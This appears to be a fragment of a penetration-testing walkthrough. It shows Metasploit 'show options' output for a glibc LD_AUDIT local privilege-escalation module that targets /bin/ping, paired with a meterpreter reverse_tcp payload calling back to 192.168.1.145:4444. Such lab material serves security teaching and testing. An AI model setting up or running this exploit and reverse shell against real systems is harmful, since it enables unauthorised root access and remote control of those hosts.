 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > show options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.145 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Linux x64
View the full module info with the info, or info -d command.